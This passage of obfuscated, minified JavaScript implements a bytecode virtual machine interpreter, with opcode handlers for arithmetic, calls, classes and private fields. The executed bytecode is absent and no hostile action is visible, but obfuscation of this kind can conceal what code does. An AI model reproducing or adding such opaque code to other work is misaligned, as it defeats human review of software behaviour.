FB=(Fy||!FM)&&W?g(W):null,FA=null,FL=![];Fn&&(!Fq['_$w6VjR9']&&(Fq['_$w6VjR9']=vms(null)),Fq['_$w6VjR9']['__this__']=!![]);V(O,Fq,a);let FP={['_$DAJMfs']:Fy,['_$Oqecl1']:FM,['_$Ea3KDE']:Fi,['_$CC2ozf']:Fn,['_$j8OkT4']:FL,['_$8TBlN1']:Fj,['_$r92B5n']:FB,['_$nQ1Xwi']:Fq};while(F2<F7){try{while(F2<F7){let FU=F2<<0x1,Fl=F4[FU],Fm=FI[Fl],Fw=F4[FU+0x1];if(Fl===j){let Fe=Fs(),FD=yield{['_$SmrPkU']:X,['_$6DuTgF']:Fe};Fh(FD),F2++;continue;}if(Fl===M){let Fo=Fs(),Ff=yield{['_$SmrPkU']:S,['_$6DuTgF']:Fo};if(Ff&&typeof Ff==='object'&&Ff['_$SmrPkU']===y){let FR=Ff['_$6DuTgF'];if(F8&&F8['length']>0x0){let FH=F8[F8['length']-0x1];if(FH['_$AkcVAk']!==undefined){FF=!![],Fv=FR,F2=FH['_$AkcVAk'];continue;}}return FR;}Fh(Ff),F2++;continue;}if(Fl===n){let Fc=Fs(),Fb=yield{['_$SmrPkU']:I,['_$6DuTgF']:Fc};Fh(Fb),F2++;continue;}if(!FE)var Fp,FG=null,FE=[function(FO){vv:{T[F0++]=F3[FO],F2++;}},function(FO){vv:{T[F0++]=undefined,F2++;}},function(FO){vv:{T[F0++]=null,F2++;}},function(FO){vv:{T[--F0],F2++;}},function(FO){vv:{let FW=T[F0-0x1];T[F0++]=FW,F2++;}},function(FO){vv:{let FW=T[F0-0x1];T[F0-0x1]=T[F0-0x2],T[F0-0x2]=FW,F2++;}},function(FO){vv:{T[F0++]=F1[FO],F2++;}},function(FO){vv:{F1[FO]=T[--F0],F2++;}},function(FO){vv:{T[F0++]=W[FO],F2++;}},function(FO){vv:{W[FO]=T[--F0],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK+FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK-FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK*FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK/FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK%FW,F2++;}},function(FO){vv:{T[F0-0x1]=-T[F0-0x1],F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=typeof FW===Y?FW+0x1n:+FW+0x1,F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=typeof FW===Y?FW-0x1n:+FW-0x1,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK**FW,F2++;}},function(FO){vv:{T[F0-0x1]=+T[F0-0x1],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK&FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK|FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK^FW,F2++;}},function(FO){vv:{T[F0-0x1]=~T[F0-0x1],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK<<FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK>>FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK>>>FW,F2++;}},function(FO){vv:{let FW=T[F0-0x3],FK=T[F0-0x2],Fa=T[F0-0x1];T[F0-0x3]=FK,T[F0-0x2]=Fa,T[F0-0x1]=FW,F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=typeof FW===Y?FW:+FW,F2++;}},function(FO){vv:{T[F0-0x1]=String(T[F0-0x1]),F2++;}},,,function(FO){vv:{T[F0-0x1]=!T[F0-0x1],F2++;}},,,,,,,,function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK==FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK!=FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK===FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK!==FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK<FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK<=FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK>FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK>=FW,F2++;}},,,function(FO){vv:{F2=F5[F2];}},function(FO){vv:{T[--F0]?F2=F5[F2]:F2++;}},function(FO){vv:{!T[--F0]?F2=F5[F2]:F2++;}},function(FO){vv:{let FW=T[--F0];FW!==null&&FW!==undefined?F2=F5[F2]:F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=vmM_378e9f['_$deh8lJ'];vmM_378e9f['_$deh8lJ']=undefined;let Fu;try{if(FW===0x0)Fu=FK['call'](undefined);else{if(FW===0x1){let Fk=T[--F0];Fu=Fk&&typeof Fk==='object'&&h['has'](Fk)?FK['apply'](undefined,Fk['value']):FK['call'](undefined,Fk);}else Fu=FK['apply'](undefined,x(Fs,FW));}T[F0++]=Fu;}finally{vmM_378e9f['_$deh8lJ']=Fa;}F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[--F0];if(typeof FK!=='function')throw new TypeError(FK+'\x20is\x20not\x20a\x20function');let Fu=vmM_378e9f['_$iPwrA9'],Fk=Fu&&Fu['get'](FK),FT=vmM_378e9f['_$deh8lJ'];Fk&&(vmM_378e9f['_$zzP9aq']=!![],vmM_378e9f['_$deh8lJ']=Fk);let v0;try{if(FW===0x0)v0=FK['call'](Fa);else{if(FW===0x1){let v1=T[--F0];v0=v1&&typeof v1==='object'&&h['has'](v1)?FK['apply'](Fa,v1['value']):FK['call'](Fa,v1);}else v0=FK['apply'](Fa,x(Fs,FW));}T[F0++]=v0;}finally{Fk&&(vmM_378e9f['_$zzP9aq']=![],vmM_378e9f['_$deh8lJ']=FT);}F2++;}},function(FO){vv:{if(F8&&F8['length']>0x0){let FW=F8[F8['length']-0x1];if(FW['_$AkcVAk']!==undefined){FF=!![],Fv=T[--F0],F2=FW['_$AkcVAk'];break vv;}}return FF&&(FF=![],Fv=undefined),Fp=T[--F0],0x1;}},function(FO){vv:{throw T[--F0];}},function(FO){vv:{let FW=F6[F2];if(!F8)F8=[];F8['push']({['_$HjxQZF']:FW[0x0]>=0x0?FW[0x0]:undefined,['_$AkcVAk']:FW[0x1]>=0x0?FW[0x1]:undefined,['_$mt9IAP']:FW[0x2]>=0x0?FW[0x2]:undefined,['_$zw0Vb2']:F0}),F2++;}},function(FO){vv:{F8['pop'](),F2++;}},function(FO){vv:{let FW=T[--F0];if(FO!=null){let FK=F3[FO];!FG['_$nQ1Xwi']['_$bPfxnw']&&(FG['_$nQ1Xwi']['_$bPfxnw']=vms(null)),FG['_$nQ1Xwi']['_$bPfxnw'][FK]=FW;}F2++;}},function(FO){vv:{if(F8&&F8['length']>0x0){let FW=F8[F8['length']-0x1];FW['_$AkcVAk']===F2&&(FW['_$NYNxij']!==undefined&&(F9=FW['_$NYNxij']),F8['pop']());}F2++;}},function(FO){vv:{if(FF){let FW=Fv;return FF=![],Fv=undefined,Fp=FW,0x1;}if(FZ){let FK=FQ;FZ=![],FQ=0x0,F2=FK;break vv;}if(FX){let Fa=FS;FX=![],FS=0x0,F2=Fa;break vv;}if(F9!==null){let Fu=F9;F9=null;throw Fu;}F2++;}},function(FO){vv:{let FW=F5[F2];if(F8&&F8['length']>0x0){let FK=F8[F8['length']-0x1];if(FK['_$AkcVAk']!==undefined&&FW>=FK['_$mt9IAP']){FZ=!![],FQ=FW,F2=FK['_$AkcVAk'];break vv;}}F2=FW;}},function(FO){vv:{let FW=F5[F2];if(F8&&F8['length']>0x0){let FK=F8[F8['length']-0x1];if(FK['_$AkcVAk']!==undefined&&FW>=FK['_$mt9IAP']){FX=!![],FS=FW,F2=FK['_$AkcVAk'];break vv;}}F2=FW;}},,,,,,function(FO){vv:{let FW=T[--F0],FK=F3[FO];if(FW===null||FW===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(FK)+'\x27\x20of\x20'+FW);T[F0++]=FW[FK],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=F3[FO];if(FK===null||FK===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Fa)+'\x27\x20of\x20'+FK);if(FG['_$DAJMfs']){if(!Reflect['set'](FK,Fa,FW))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Fa)+'\x27\x20of\x20object');}else FK[Fa]=FW;T[F0++]=FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];if(FK===null||FK===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(FW)+'\x27\x20of\x20'+FK);T[F0++]=FK[FW],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[--F0];if(Fa===null||Fa===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(FK)+'\x27\x20of\x20'+Fa);if(FG['_$DAJMfs']){if(!Reflect['set'](Fa,FK,FW))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(FK)+'\x27\x20of\x20object');}else Fa[FK]=FW;T[F0++]=FW,F2++;}},function(FO){vv:{let FW,FK;FO!=null?(FK=T[--F0],FW=F3[FO]):(FW=T[--F0],FK=T[--F0]);let Fa=delete FK[FW];if(FG['_$DAJMfs']&&!Fa)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(FW)+'\x27\x20of\x20object');T[F0++]=Fa,F2++;}},function(FO){vv:{let FW=F3[FO],FK;if(vmM_378e9f['_$lO5nDm']&&FW in vmM_378e9f['_$lO5nDm'])throw new ReferenceError('Cannot\x20access\x20\x27'+FW+'\x27\x20before\x20initialization');if(FW in vmM_378e9f)FK=vmM_378e9f[FW];else{if(FW in vmj)FK=vmj[FW];else throw new ReferenceError(FW+'\x20is\x20not\x20defined');}T[F0++]=FK,F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO];if(vmM_378e9f['_$lO5nDm']&&FK in vmM_378e9f['_$lO5nDm'])throw new ReferenceError('Cannot\x20access\x20\x27'+FK+'\x27\x20before\x20initialization');let Fa=!(FK in vmM_378e9f)&&!(FK in vmj);vmM_378e9f[FK]=FW,FK in vmj&&(vmj[FK]=FW),Fa&&(vmj[FK]=FW),T[F0++]=FW,F2++;}},function(FO){vv:{T[F0++]={},F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO];FW===null||FW===undefined?T[F0++]=undefined:T[F0++]=FW[FK],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK in FW,F2++;}},,function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1];FW!==null&&FW!==undefined&&Object['assign'](FK,FW),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];FK===null||FK===undefined?T[F0++]=undefined:T[F0++]=FK[FW],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=F3[FO];vmh(FK,Fa,{'value':FW,'writable':!![],'enumerable':!![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[--F0];vmh(Fa,FK,{'value':FW,'writable':!![],'enumerable':!![],'configurable':!![]}),F2++;}},,,,,,function(FO){vv:{T[F0++]=[],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1];FK['push'](FW),F2++;}},,function(FO){vv:{let FW=T[--F0],FK={'value':FW};h['add'](FK),T[F0++]=FK,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1];if(Array['isArray'](FW))Array['prototype']['push']['apply'](FK,FW);else for(let Fa of FW){FK['push'](Fa);}F2++;}},function(FO){vv:{let FW=T[F0-0x1];FW['length']++,F2++;}},,,,,function(FO){vv:{let FW=T[--F0],FK=v(FW),Fa=FK&&FK['_$fYOnxJ'],Fu=FK&&FK['_$fgsM39'],Fk=FK&&FK['_$flJxqY'],FT=FK&&FK['_$q6XmYe'],v0=FK&&FK['_$kakjGE']||0x0,v1=FK&&FK['_$bzuofo'],v2=Fa?FG['_$8TBlN1']:undefined,v3=FG['_$nQ1Xwi'],v4;if(Fk)v4=l(b,FW,v3,s,v1,vmj,Q);else{if(Fu){if(Fa)v4=w(c,FW,v3,v2);else FT?v4=o(c,FW,v3,v1,vmj,Q):v4=U(c,FW,v3,v1,vmj,Q);}else{if(Fa)v4=m(H,FW,v3,v2);else FT?v4=D(H,FW,v3,v1,vmj,Q):v4=d(H,FW,v3,v1,vmj,Q);}}r(v4,'length',{'value':v0,'writable':![],'enumerable':![],'configurable':!![]}),T[F0++]=v4,F2++;}},,,,function(FO){vv:{let FW=T[--F0],FK=x(Fs,FW),Fa=T[--F0];if(typeof Fa!=='function')throw new TypeError(Fa+'\x20is\x20not\x20a\x20constructor');if(s['has'](Fa))throw new TypeError(Fa['name']+'\x20is\x20not\x20a\x20constructor');let Fu=vmM_378e9f['_$deh8lJ'];vmM_378e9f['_$deh8lJ']=undefined;let Fk;try{Fk=Reflect['construct'](Fa,FK);}finally{vmM_378e9f['_$deh8lJ']=Fu;}T[F0++]=Fk,F2++;}},function(FO){vv:{let FW=T[--F0],FK=x(Fs,FW),Fa=T[--F0];if(FO===0x1){T[F0++]=FK,F2++;break vv;}if(vmM_378e9f['_$YpxJN5']){F2++;break vv;}let Fu=vmM_378e9f['_$dbmvpI'];if(Fu){let Fk=Fu['parent'],FT=Fu['newTarget'],v0=Reflect['construct'](Fk,FK,FT);k&&k!==v0&&vmx(k)['forEach'](function(v1){!(v1 in v0)&&(v0[v1]=k[v1]);});k=v0,FG['_$j8OkT4']=!![];FG['_$CC2ozf']&&(A(FG['_$nQ1Xwi'],'__this__'),!FG['_$nQ1Xwi']['_$bPfxnw']&&(FG['_$nQ1Xwi']['_$bPfxnw']=vms(null)),FG['_$nQ1Xwi']['_$bPfxnw']['__this__']=k);F2++;break vv;}if(typeof Fa!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmM_378e9f['_$FavlsW']=u;try{let v1=Fa['apply'](k,FK);v1!==undefined&&v1!==k&&typeof v1==='object'&&(k&&Object['assign'](v1,k),k=v1),FG['_$j8OkT4']=!![],FG['_$CC2ozf']&&(A(FG['_$nQ1Xwi'],'__this__'),!FG['_$nQ1Xwi']['_$bPfxnw']&&(FG['_$nQ1Xwi']['_$bPfxnw']=vms(null)),FG['_$nQ1Xwi']['_$bPfxnw']['__this__']=k);}catch(v2){if(v2 instanceof TypeError&&(v2['message']['includes']('\x27new\x27')||v2['message']['includes']('constructor'))){let v3=Reflect['construct'](Fa,FK,u);v3!==k&&k&&Object['assign'](v3,k),k=v3,FG['_$j8OkT4']=!![],FG['_$CC2ozf']&&(A(FG['_$nQ1Xwi'],'__this__'),!FG['_$nQ1Xwi']['_$bPfxnw']&&(FG['_$nQ1Xwi']['_$bPfxnw']=vms(null)),FG['_$nQ1Xwi']['_$bPfxnw']['__this__']=k);}else throw v2;}finally{delete vmM_378e9f['_$FavlsW'];}F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=import(FW),F2++;}},,,,function(FO){vv:{T[F0-0x1]=typeof T[F0-0x1],F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK instanceof FW,F2++;}},function(FO){vv:{let FW=F3[FO];FW in vmM_378e9f?T[F0++]=typeof vmM_378e9f[FW]:T[F0++]=typeof vmj[FW],F2++;}},,,,,,,,,,,function(FO){vv:{let FW=T[--F0],FK=FW['next']();T[F0++]=FK,F2++;}},function(FO){vv:{let FW=T[--F0];FW&&typeof FW['return']==='function'&&FW['return'](),F2++;}},,,function(FO){vv:{let FW=T[--F0];if(FW==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+FW);let FK=FW[Symbol['iterator']];if(typeof FK!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');T[F0++]=FK['call'](FW),F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=!!FW['done'],F2++;}},function(FO){vv:{let FW=T[--F0];if(FW==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+FW);let FK=FW[Symbol['asyncIterator']];if(typeof FK==='function')T[F0++]=FK['call'](FW);else{let Fa=FW[Symbol['iterator']];if(typeof Fa!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');T[F0++]=Fa['call'](FW);}F2++;}},function(FO){vv:{let FW=T[--F0],FK=FW['next']();T[F0++]=Promise['resolve'](FK),F2++;}},function(FO){vv:{let FW=T[--F0];FW&&typeof FW['return']==='function'?T[F0++]=Promise['resolve'](FW['return']()):T[F0++]=Promise['resolve'](),F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=J(FW),F2++;}},,,,,,,,function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=FO,Fu=function(Fk,FT){let v0=function(){if(Fk){FT&&(vmM_378e9f['_$2ZIGNe']=v0);let v1='_$FavlsW'in vmM_378e9f;!v1&&(vmM_378e9f['_$FavlsW']=new.target);try{let v2=Fk['apply'](this,g(arguments));if(FT&&v2!==undefined&&(typeof v2!=='object'||v2===null))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return v2;}finally{FT&&delete vmM_378e9f['_$2ZIGNe'],!v1&&delete vmM_378e9f['_$FavlsW'];}}};return v0;}(FK,Fa);FW&&vmh(Fu,'name',{'value':FW,'configurable':!![]}),T[F0++]=Fu,F2++;}},function(FO){vv:{let FK=T[--F0],Fa=T[F0-0x1];if(FK===null){vmg(Fa['prototype'],null),vmg(Fa,Function['prototype']),Fa['_$E5vc4b']=null,F2++;break vv;}let Fu=![];try{let Fk=vms(FK['prototype']),FT=FK['apply'](Fk,[]);FT!==undefined&&FT!==Fk&&(Fu=!![]);}catch(v0){v0 instanceof TypeError&&(v0['message']['includes']('\x27new\x27')||v0['message']['includes']('constructor')||v0['message']['includes']('Illegal\x20constructor'))&&(Fu=!![]);}if(Fu){let v1=Fa,v2=vmM_378e9f,v3='_$FavlsW',v4='_$2ZIGNe',v5='_$dbmvpI';function FW(...v6){let v7=vms(FK['prototype']);v2[v5]={'parent':FK,'newTarget':new.target||FW},v2[v4]=new.target||FW;let v8=v3 in v2;!v8&&(v2[v3]=new.target);try{let v9=v1['apply'](v7,v6);v9!==undefined&&typeof v9==='object'&&(v7=v9);}finally{delete v2[v5],delete v2[v4],!v8&&delete v2[v3];}return v7;}FW['prototype']=vms(FK['prototype']),FW['prototype']['constructor']=FW,vmg(FW,FK),vmx(v1)['forEach'](function(v6){v6!=='prototype'&&v6!=='length'&&v6!=='name'&&r(FW,v6,vmr(v1,v6));});v1['prototype']&&(vmx(v1['prototype'])['forEach'](function(v6){v6!=='constructor'&&r(FW['prototype'],v6,vmr(v1['prototype'],v6));}),vmJ(v1['prototype'])['forEach'](function(v6){r(FW['prototype'],v6,vmr(v1['prototype'],v6));}));T[--F0],T[F0++]=FW,FW['_$E5vc4b']=FK,F2++;break vv;}vmg(Fa['prototype'],FK['prototype']),vmg(Fa,FK),Fa['_$E5vc4b']=FK,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=vmM_378e9f['_$deh8lJ'],Fu=Fa?vmN(Fa):q(FK),Fk=B(Fu,FW);if(Fk['desc']&&Fk['desc']['get']){let v0=Fk['desc']['get']['call'](FK);T[F0++]=v0,F2++;break vv;}if(Fk['desc']&&Fk['desc']['set']&&!('value'in Fk['desc'])){T[F0++]=undefined,F2++;break vv;}let FT=Fk['proto']?Fk['proto'][FW]:Fu[FW];if(typeof FT==='function'){let v1=Fk['proto']||Fu,v2=FT['bind'](FK),v3=FT['constructor']&&FT['constructor']['name'],v4=v3==='GeneratorFunction'||v3==='AsyncFunction'||v3==='AsyncGeneratorFunction';!v4&&(!vmM_378e9f['_$iPwrA9']&&(vmM_378e9f['_$iPwrA9']=new WeakMap()),vmM_378e9f['_$iPwrA9']['set'](v2,v1)),T[F0++]=v2;}else T[F0++]=FT;F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[--F0],Fu=q(Fa),Fk=B(Fu,FK);Fk['desc']&&Fk['desc']['set']?Fk['desc']['set']['call'](Fa,FW):Fa[FK]=FW,T[F0++]=FW,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1],Fa=F3[FO];vmh(FK['prototype'],Fa,{'value':FW,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1],Fa=F3[FO],Fu=N(FK);vmh(Fu,Fa,{'get':FW,'enumerable':Fu===FK,'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1],Fa=F3[FO],Fu=N(FK);vmh(Fu,Fa,{'set':FW,'enumerable':Fu===FK,'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1],Fa=F3[FO];vmh(FK,Fa,{'value':FW,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1],Fa=F3[FO];vmh(FK,Fa,{'get':FW,'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[F0-0x1],Fa=F3[FO];vmh(FK,Fa,{'set':FW,'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO],Fa=G(),Fu='get_'+FK,Fk=Fa['get'](Fu);if(Fk&&Fk['has'](FW)){let v2=Fk['get'](FW);T[F0++]=v2['call'](FW),F2++;break vv;}let FT='_$LfSEvs'+'get_'+FK['substring'](0x1)+'_$bvsAIR';if(FW['constructor']&&FT in FW['constructor']){let v3=FW['constructor'][FT];T[F0++]=v3['call'](FW),F2++;break vv;}let v0=Fa['get'](FK);if(v0&&v0['has'](FW)){T[F0++]=v0['get'](FW),F2++;break vv;}let v1=t(FK);if(v1 in FW){T[F0++]=FW[v1],F2++;break vv;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+FK+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=F3[FO],Fu=G(),Fk='set_'+Fa,FT=Fu['get'](Fk);if(FT&&FT['has'](FK)){let v3=FT['get'](FK);v3['call'](FK,FW),T[F0++]=FW,F2++;break vv;}let v0='_$LfSEvs'+'set_'+Fa['substring'](0x1)+'_$bvsAIR';if(FK['constructor']&&v0 in FK['constructor']){let v4=FK['constructor'][v0];v4['call'](FK,FW),T[F0++]=FW,F2++;break vv;}let v1=Fu['get'](Fa);if(v1&&v1['has'](FK)){v1['set'](FK,FW),T[F0++]=FW,F2++;break vv;}let v2=t(Fa);if(v2 in FK){FK[v2]=FW,T[F0++]=FW,F2++;break vv;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Fa+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=F3[FO],Fu=G();!Fu['has'](Fa)&&Fu['set'](Fa,new WeakMap());let Fk=Fu['get'](Fa);if(Fk['has'](FK))throw new TypeError('Cannot\x20initialize\x20'+Fa+'\x20twice\x20on\x20the\x20same\x20object');Fk['set'](FK,FW),F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO],Fa=![],Fu=E();if(Fu){let Fk=Fu['get'](FK);Fk&&Fk['has'](FW)&&(Fa=!![]);}T[F0++]=Fa,F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=F3[FO],Fu=null,Fk=E();if(Fk){let v1=Fk['get'](Fa);v1&&v1['has'](FK)&&(Fu=v1['get'](FK));}if(Fu===null){let v2=z(Fa);v2 in FK&&(Fu=FK[v2]);}if(Fu===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Fa+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof Fu!=='function')throw new TypeError(Fa+'\x20is\x20not\x20a\x20function');let FT=x(Fs,FW),v0=Fu['apply'](FK,FT);T[F0++]=v0,F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO];if(FW==null){T[F0++]=undefined,F2++;break vv;}let Fa=G(),Fu=Fa['get'](FK);if(!Fu||!Fu['has'](FW))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+FK+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');T[F0++]=Fu['get'](FW),F2++;}},function(FO){vv:{let FW=T[--F0];T[--F0];let FK=T[F0-0x1],Fa=F3[FO],Fu=G();!Fu['has'](Fa)&&Fu['set'](Fa,new WeakMap());let Fk=Fu['get'](Fa);Fk['set'](FK,FW),F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO],Fa=E();if(Fa){let FT='get_'+FK,v0=Fa['get'](FT);if(v0&&v0['has'](FW)){let v2=v0['get'](FW);T[F0++]=v2['call'](FW),F2++;break vv;}let v1=Fa['get'](FK);if(v1&&v1['has'](FW)){T[F0++]=v1['get'](FW),F2++;break vv;}}let Fu='_$LfSEvs'+'get_'+FK['substring'](0x1)+'_$bvsAIR';if(Fu in FW){let v3=FW[Fu];T[F0++]=v3['call'](FW),F2++;break vv;}let Fk=t(FK);if(Fk in FW){T[F0++]=FW[Fk],F2++;break vv;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+FK+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=F3[FO],Fu=E();if(Fu){let v0='set_'+Fa,v1=Fu['get'](v0);if(v1&&v1['has'](FK)){let v3=v1['get'](FK);v3['call'](FK,FW),T[F0++]=FW,F2++;break vv;}let v2=Fu['get'](Fa);if(v2&&v2['has'](FK)){v2['set'](FK,FW),T[F0++]=FW,F2++;break vv;}}let Fk='_$LfSEvs'+'set_'+Fa['substring'](0x1)+'_$bvsAIR';if(Fk in FK){let v4=FK[Fk];v4['call'](FK,FW),T[F0++]=FW,F2++;break vv;}let FT=t(Fa);if(FT in FK){FK[FT]=FW,T[F0++]=FW,F2++;break vv;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Fa+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');}},,function(FO){vv:{if(FG['_$Ea3KDE']&&!FG['_$j8OkT4'])throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');T[F0++]=k,F2++;}},function(FO){vv:{if(FA===null){if(FG['_$DAJMfs']||!FG['_$Oqecl1']){FA=[];let FW=FG['_$r92B5n']||W;if(FW)for(let FK=0x0;FK<FW['length'];FK++){FA[FK]=FW[FK];}if(FG['_$DAJMfs']){let Fa=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmh(FA,'callee',{'get':Fa,'set':Fa,'enumerable':![],'configurable':![]});}else vmh(FA,'callee',{'value':a,'writable':!![],'enumerable':![],'configurable':!![]});}else{let Fu=W?W['length']:0x0,Fk={},FT={},v0=function(v4){return typeof v4==='string'?parseInt(v4,0xa):NaN;},v1=function(v4){return!isNaN(v4)&&v4>=0x0;},v2=function(v4){if(v4 in FT)return undefined;return v4<W['length']?W[v4]:Fk[v4];},v3=function(v4){if(v4 in FT)return![];return v4<W['length']?v4 in W:v4 in Fk;};FA=new Proxy([],{'get':function(v4,v5,v6){if(v5==='length')return Fu;if(v5==='callee')return a;if(v5===Symbol['iterator'])return function(){let v9=0x0;return{'next':function(){if(v9<Fu)return{'value':v2(v9++),'done':![]};return{'done':!![]};}};};let v7=v0(v5);if(v1(v7))return v2(v7);if(v5==='hasOwnProperty')return function(v9){if(v9==='length'||v9==='callee')return!![];let vF=v0(v9);return v1(vF)&&vF<Fu&&v3(vF);};let v8=Array['prototype'][v5];if(typeof v8==='function')return function(){let v9=[];for(let vF=0x0;vF<Fu;vF++){v9[vF]=v2(vF);}return v8['apply'](v9,arguments);};return undefined;},'set':function(v4,v5,v6){if(v5==='length')return Fu=v6,!![];let v7=v0(v5);if(v1(v7)){if(v7 in FT)delete FT[v7],Fk[v7]=v6;else v7<W['length']?W[v7]=v6:Fk[v7]=v6;return v7>=Fu&&(Fu=v7+0x1),!![];}return!![];},'has':function(v4,v5){if(v5==='length'||v5==='callee')return!![];let v6=v0(v5);if(v1(v6)&&v6<Fu)return v3(v6);return v5 in Array['prototype'];},'deleteProperty':function(v4,v5){let v6=v0(v5);return v1(v6)&&(v6<W['length']?FT[v6]=0x1:delete Fk[v6]),!![];},'getOwnPropertyDescriptor':function(v4,v5){if(v5==='callee')return{'value':a,'writable':!![],'enumerable':![],'configurable':!![]};if(v5==='length')return{'value':Fu,'writable':!![],'enumerable':![],'configurable':!![]};let v6=v0(v5);if(v1(v6)&&v6<Fu&&v3(v6))return{'value':v2(v6),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(v4){let v5=[];for(let v6=0x0;v6<Fu;v6++){v3(v6)&&v5['push'](String(v6));}return 